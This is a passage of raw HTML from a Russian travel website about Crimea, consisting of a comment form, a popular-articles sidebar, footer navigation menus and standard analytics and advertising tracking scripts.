		<span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="34395" data-postid="18765" data-belowelement="div-comment-34395" data-respondelement="respond" data-replyto="Комментарий к записи " aria-label='Комментарий к записи '>Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->
</ol> 
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gora-krokodil.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://po-krymu.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="b3a9cf594c"  name="b3a9cf594c"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0;clip:rect(1px, 1px, 1px, 1px);position:absolute !important;white-space:nowrap;height:1px;width:1px;overflow:hidden;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a82355decbaa83ca22779be7d6b75ab2" );document.getElementById("b3a9cf594c").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя в этом браузере для последующих моих отзывов.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='18765' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments-box --> 
     </div><!-- end // blog col -->
<div class="right-sidebar">
<div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/zhile-v-kryimu" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-10389" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20300'%3E%3C/svg%3E" alt="" width="480" height="300" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/10/zhile-v-krymu-2.jpg" /><noscript><img class="alignnone size-full wp-image-10389" src="https://po-krymu.ru/wp-content/uploads/2019/10/zhile-v-krymu-2.jpg" alt="" width="480" height="300" /></noscript></a></div></div></div> <div class="side-blok widget_views">  <div class="inside"> <span class="side-title">Популярное</span> <ul>
<li class="view_count"><a href="https://po-krymu.ru/peschanyie-plyazhi-kryima.html" title="Песчаные пляжи Крыма &mdash; топ 10">Песчаные пляжи Крыма &mdash; топ 10</a><span>216&nbsp;451 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/chto-posmotret-v-krymu.html" title="Для чего ехать в Крым &mdash; что смотреть, где отдыхать?">Для чего ехать в Крым &mdash; что смотреть, где отдыхать?</a><span>121&nbsp;197 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/rozovoe-ozero-sasyik-sivash-u-evpatorii.html" title="Розовое озеро Сасык-Сиваш у Евпатории">Розовое озеро Сасык-Сиваш у Евпатории</a><span>115&nbsp;364 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/kartyi-kryima.html" title="Интересные карты Крыма">Интересные карты Крыма</a><span>104&nbsp;902 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/krupnyie-mnogonozhki-kryima-skolopendryi-kivsyaki-muholovki.html" title="Опасны ли многоножки Крыма &ndash; сколопендры, кивсяки, мухоловки?">Опасны ли многоножки Крыма &ndash; сколопендры, кивсяки, мухоловки?</a><span>80&nbsp;233 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/samyie-krupnyie-nasekomyie-kryima.html" title="Самые крупные насекомые Крыма">Самые крупные насекомые Крыма</a><span>67&nbsp;531 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/otdyh-v-krymu-s-detmi.html" title="Где в Крыму лучше отдыхать с детьми &mdash; курорты, развлечения, достопримечательности">Где в Крыму лучше отдыхать с детьми &mdash; курорты, развлечения, достопримечательности</a><span>60&nbsp;436 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/kastropol-beregovoe-jubk.html" title="Береговое (Кастрополь) Крым">Береговое (Кастрополь) Крым</a><span>53&nbsp;442 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/chto-tsvetet-v-kryimu-v-aprele.html" title="Что цветет в Крыму в апреле">Что цветет в Крыму в апреле</a><span>49&nbsp;627 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/chernomorskoe-dostoprimechatelnosti.html" title="Поселок Черноморское в Крыму &mdash; достопримечательности и развлечения">Поселок Черноморское в Крыму &mdash; достопримечательности и развлечения</a><span>48&nbsp;372 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/temperatura-vody-v-krymu-sejchas.html" title="Температура воды в Крыму сейчас">Температура воды в Крыму сейчас</a><span>47&nbsp;337 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/plyazhi-v-olenevke.html" title="Караджинская бухта Крыма &ndash; все пляжи Оленевки">Караджинская бухта Крыма &ndash; все пляжи Оленевки</a><span>46&nbsp;032 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/baydarskaya-dolina-dostoprimechatelnosti.html" title="Достопримечательности Байдарской долины">Достопримечательности Байдарской долины</a><span>44&nbsp;059 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/evpatoriya-staryiy-gorod.html" title="Прогулки по Старому городу Евпатории &mdash; Малому Иерусалиму">Прогулки по Старому городу Евпатории &mdash; Малому Иерусалиму</a><span>40&nbsp;366 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/sakskoe-ozero.html" title="Грязевое Сакское озеро в Крыму">Грязевое Сакское озеро в Крыму</a><span>37&nbsp;130 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/bal-hrizantem-v-nikitskom-botanicheskom-sadu.html" title="&laquo;Бал хризантем&raquo; в Никитском ботаническом саду. Фотоотчет">&laquo;Бал хризантем&raquo; в Никитском ботаническом саду. Фотоотчет</a><span>34&nbsp;580 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/taygan.html" title="Сафари-парк львов Тайган &mdash; хищники без клеток!">Сафари-парк львов Тайган &mdash; хищники без клеток!</a><span>34&nbsp;429 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/poezdka-v-saki-chto-posmotret.html" title="Поездка в Саки &mdash; что посмотреть и куда сходить?">Поездка в Саки &mdash; что посмотреть и куда сходить?</a><span>34&nbsp;429 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/ozera-baydarskoy-dolinyi.html" title="Все озера Байдарской долины">Все озера Байдарской долины</a><span>33&nbsp;582 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/forosskiy-park.html" title="Форосский парк">Форосский парк</a><span>32&nbsp;789 <i class="fa fa-eye"></i></li></ul>
</div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/category/krym-putevyie-zametki" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-10451" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20300'%3E%3C/svg%3E" alt="" width="480" height="300" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/10/putevye-zametki3.jpg" /><noscript><img class="alignnone size-full wp-image-10451" src="https://po-krymu.ru/wp-content/uploads/2019/10/putevye-zametki3.jpg" alt="" width="480" height="300" /></noscript></a></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/category/neobychnyj-krym" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-10448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20299'%3E%3C/svg%3E" alt="" width="480" height="299" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/10/neobychnyj-krym7.jpg" /><noscript><img class="alignnone size-full wp-image-10448" src="https://po-krymu.ru/wp-content/uploads/2019/10/neobychnyj-krym7.jpg" alt="" width="480" height="299" /></noscript></a></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><div class="flat_side_2"></div></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-10432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20300'%3E%3C/svg%3E" alt="" width="480" height="300" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/10/aktivnyj-otdyh-3.jpg" /><noscript><img class="alignnone size-full wp-image-10432" src="https://po-krymu.ru/wp-content/uploads/2019/10/aktivnyj-otdyh-3.jpg" alt="" width="480" height="300" /></noscript></a></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/avtoprokat" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-18809" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20300'%3E%3C/svg%3E" alt="Автопрокат в Крыму" width="480" height="300" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/06/avtoprokat-480h300.jpg" /><noscript><img class="alignnone size-full wp-image-18809" src="https://po-krymu.ru/wp-content/uploads/2021/06/avtoprokat-480h300.jpg" alt="Автопрокат в Крыму" width="480" height="300" /></noscript></a></div></div></div> </div> 
 
 </div><!-- end // maincol inner -->
<div class="home-clear"></div>
 
</div>

<div id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<meta itemprop="copyrightYear" content="2023">
	<meta itemprop="copyrightHolder" content="По-Крыму.ру">
	<div class="footer-inner">
		
	<div class="footer-blocks clearfix">
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/category/kurorty">Где отдыхать</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma">ЮБК</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/zapadnyj-krym">Запад</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/tsentr-kryma">Центр</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/vostochnyj-krym">Восток</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/otdyh-v-sevastopole">Севастополь</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/category/plyazhi-kryma">Где купаться</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/kryimskie-plyazhi">Пляжи</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/buhty">Бухты</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/ozera">Озера</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/karery">Карьеры</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/reki">Реки</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma">Что посмотреть</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/tag/dvorczy-i-zamki">Дворцы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/muzei">Музеи</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/kreposti">Крепости</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/monastyri">Монастыри</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/villy-i-dachi">Виллы</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh">Чем заняться</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/category/sobytiya">События</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/krym-putevyie-zametki">Путешествия</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/pohody">Походы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/vinodelie">Дегустации</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/neobychnyj-krym">Впечатления</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/category/krym-putevyie-zametki">Где погулять</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/tag/naberezhnye">Набережные</a></div><div class="footer-block-item"><a href="">Парки</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/peshhernyie-goroda">Пещерные города</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/smotrovye-ploshhadki">Смотровые площадки</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/zapovedniki">Заповедники</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/tag/gornyj-krym">Где похудеть</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/tag/gory">Горы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/skaly">Скалы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/peshhery">Пещеры</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/mysy">Мысы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/tropy">Тропы</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/blog">Где побывать</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/tag/akvaparki">Аквапарки</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/zooparki">Зоопарки</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/akvariumy">Аквариумы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/istoricheskie-mesta">Исторические места</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh">Экстрим</a></div>				</div>
			</div>
			</div>
		
		<div class="footer-widgets clearfix">
			<div class="foot-widget1">
								<div class="foot-blok"><div class="foot-title"><span>Путешествия по Крыму</span></div>			<div class="textwidget">Крым - это целая планета, где есть все - горы и степи, плато и ущелья, возвышенности и каньоны, моря и реки, соленые озера и грязевые вулканы, крутые скалы и великолепные песчаные пляжи. Этот уголок имеет богатейшую историю - здесь жили кочевники и земледельцы, воины и летописцы, строители и завоеватели. Тут оставили свои следы народы, имеющие богатейшее историческое наследие и канувшие в лету почти забытыми. Крым можно изучать бесконечно и все равно будет казаться, что вы в начале пути.</div>
		</div> 							</div> 
			<div class="foot-widget2">
								<div class="foot-blok"><div class="foot-title"><span>Отзывы об отдыхе</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Аноним</span> к записи <a href="https://po-krymu.ru/gora-krokodil.html#comment-34395">Гора Крокодил (Арман-Кая) у Красного Мака в Крыму</a></li><li class="recentcomments"><span class="comment-author-link">Аноним</span> к записи <a href="https://po-krymu.ru/otdyh-v-krymu-s-detmi.html#comment-34393">Где в Крыму лучше отдыхать с детьми &#8212; курорты, развлечения, достопримечательности</a></li><li class="recentcomments"><span class="comment-author-link">Аноним</span> к записи <a href="https://po-krymu.ru/35-beregovaya-batareya-v-sevastopole.html#comment-34391">Музей 35 береговая батарея в Севастополе</a></li><li class="recentcomments"><span class="comment-author-link">Аноним</span> к записи <a href="https://po-krymu.ru/mys-vostochnyy-dikiy-soldatskiy.html#comment-34390">Мыс Восточный &#8212; дикий пляж у Солдатского</a></li><li class="recentcomments"><span class="comment-author-link">Аноним</span> к записи <a href="https://po-krymu.ru/azovskoe.html#comment-34389">Отдых в поселке Азовское у Казантипского залива</a></li></ul></div> 							</div> 
			<div class="foot-widget3">
								<div class="foot-blok"><div class="foot-title"><span>Туристам</span></div>			<div class="textwidget"><ul>
<li><strong><a href="https://po-krymu.ru/temperatura-vody-v-krymu-sejchas.html" target="_blank" rel="noopener noreferrer">Температура воды в море в Крыму сегодня</a></strong></li>
<li><strong><a href="https://po-krymu.ru/vebkameryi-kryim.html" target="_blank" rel="noopener noreferrer">Вебкамеры Крыма в реальном времени</a></strong></li>
<li><strong><a href="https://po-krymu.ru/zhile-v-kryimu" target="_blank" rel="noopener noreferrer">Найти жилье в Крыму</a></strong></li>
<li><strong><a href="https://po-krymu.ru/tablitsa-rasstoyaniy-kryim.html" target="_blank" rel="noopener noreferrer">Расстояния между населенными пунктами Крыма</a></strong></li>
<li><a href="https://po-krymu.ru/karta" target="_blank" rel="noopener noreferrer"><strong>Карта Крымского полуострова &#8212; курорты, пляжи, достопримечательности</strong></a></li>
</ul>
</div>
		</div> 							</div> 
		</div>
		
		<div class="footer-menu clearfix"><ul id="menu-menyu-v-podvale" class="footer-menu clearfix"><li id="menu-item-12523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12523"><a href="https://po-krymu.ru">Главная</a></li>
<li id="menu-item-12524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12524"><a href="https://po-krymu.ru/category/plyazhi-kryma">Пляжи Крыма</a></li>
<li id="menu-item-12525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12525"><a href="https://po-krymu.ru/zhile-v-kryimu">Жилье в Крыму</a></li>
<li id="menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12527"><a href="https://po-krymu.ru/karta-sayta">Карта сайта</a></li>
<li id="menu-item-12528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12528"><a href="https://po-krymu.ru/reklama">Реклама</a></li>
<li id="menu-item-12529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12529"><a href="https://po-krymu.ru/kontaktyi">Контакты</a></li>
<li id="menu-item-12530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12530"><a href="https://po-krymu.ru/o-sayte">О сайте</a></li>
</ul></div>		
				
		
		<div class="clearfix">
			<div class="footer-social-box">
	<div class="footer-social">
		<div class="footer-social-label">Мы в социальных сетях</div>
		<a href="https://vk.com/club122676933" class="footer-social-item item-vk" title="Вконтакте" rel="nofollow" target="_blank"></a>				<a href="https://www.facebook.com/profile.php?id=100002133888042" class="footer-social-item item-facebook" title="Facebook" rel="nofollow" target="_blank"></a>		<a href="https://twitter.com/Ruannalu" class="footer-social-item item-twitter" title="Twitter" rel="nofollow" target="_blank"></a>		<a href="https://www.youtube.com/channel/UCyebfRSL2iwe4cofN2LzruQ" class="footer-social-item item-youtube" title="Youtube" rel="nofollow" target="_blank"></a>		<a href="https://zen.yandex.ru/pokrymu" class="footer-social-item item-instagram" title="Instagram" rel="nofollow" target="_blank"></a>	</div>
</div>			
			
			<div class="footer-search-box"></div>
		</div>
		
		
	</div>
	<a id="backtop" href="#top"><i class="fa fa-chevron-circle-up"></i></a> 
</div>

<div class="clear"></div>
<div class="credits">
	<p>&copy; 2023 По-Крыму.ру  //  Дизайн и поддержка: GoodwinPress.ru </p>
	<a href="//www.liveinternet.ru/click" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2031'%3E%3C/svg%3E" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" alt="" border="0" width="88" height="31" data-lazy-src="//counter.yadro.ru/logo?14.1"/><noscript><img src="//counter.yadro.ru/logo?14.1" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" alt="" border="0" width="88" height="31"/></noscript></a>
</div>

<div id="mobilemenu">
	<div>
	<ul id="menu-glavnoe-menyu-1" class="top-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1515"><a href="https://po-krymu.ru/category/plyazhi-kryma">Пляжи Крыма</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13956"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya">Пляжи Севастополя</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17829"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/balaklava">Пляжи Балаклавы</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17830"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/severnaya">Пляжи Северной стороны</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17831"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/fiolent">Пляжи Фиолента</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17832"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-yuzhnogo-kryima">Пляжи Южного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17826"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-vostochnogo-kryima">Пляжи Восточного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17827"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma">Пляжи Западного Крыма</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17828"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma/evpatoriya">Пляжи Евпатории</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11283"><a href="https://po-krymu.ru/category/kurorty">Курорты</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17836"><a href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma">Курорты Южного берега Крыма</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17843"><a href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma/bolshaya-alushta">Большая Алушта</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17844"><a href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma/bolshaya-yalta">Большая Ялта</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17833"><a href="https://po-krymu.ru/category/kurorty/vostochnyj-krym">Курорты Восточного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17834"><a href="https://po-krymu.ru/category/kurorty/zapadnyj-krym">Курорты Западного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17835"><a href="https://po-krymu.ru/category/kurorty/otdyh-v-sevastopole">Курорты Севастополя</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12426"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma">Достопримечательности</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17839"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/sevastopol">Достопримечательности Севастополя</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17842"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/yuzhnyiy-bereg-kryma">Достопримечательности Южного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17837"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/vostochnyiy-krym">Достопримечательности Восточного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17838"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/zapadnyiy-krym">Достопримечательности Западного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17841"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/tsentralnyiy-krym">Достопримечательности Центрального Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17840"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/sever-kryma-chto-posmotret">Достопримечательности Северного Крыма</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12427"><a href="https://po-krymu.ru/category/sobytiya">События</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12428"><a href="https://po-krymu.ru/category/sobytiya/sobytiya-sevastopol">События в Севастополе</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19048"><a href="https://po-krymu.ru/category/krym-ukraina">Крым и Украина</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3138"><a href="https://po-krymu.ru/blog">Отдых</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14869"><a href="https://po-krymu.ru/category/neobychnyj-krym">Необычный Крым</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14868"><a href="https://po-krymu.ru/category/krym-putevyie-zametki">Путевые заметки</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9833"><a href="https://po-krymu.ru/karta">Карты</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14312"><a href="https://po-krymu.ru/kartyi-kryima.html">Интересные карты Крыма</a></li>
</ul>
</li>
</ul>	<div id="mobile-secundary-menu" class="menu-dopolnitelnoe-menyu-container"><ul id="menu-dopolnitelnoe-menyu-1" class="secundary-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13590"><a href="https://po-krymu.ru/aviabilety">Авиабилеты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12422"><a href="https://po-krymu.ru/zhile-v-kryimu">Жилье в Крыму</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12421"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh">Активный отдых</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://po-krymu.ru/avtoprokat">Автопрокат</a></li>
</ul></div>	</div>
</div>

<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
	<script>
	function jQueryLoaded_footer_123( $ ) {
		var doc = $(document),
			eventLoad = "touchstart.footer_123 mousemove.footer_123",
			unbinded = false;

		
		if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
			return;
		}

		function appendbody(){
			$("body").append(`
				<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?162",t.onload=function(){VK.Retargeting.Init("VK-RTRG-398574-60MGK"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</scr`+`ipt>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2268755786579815');
fbq('track', 'PageView');
</scr`+`ipt>
<!-- End Facebook Pixel Code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter38323145 = new Ya.Metrika({
                    id:38323145,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
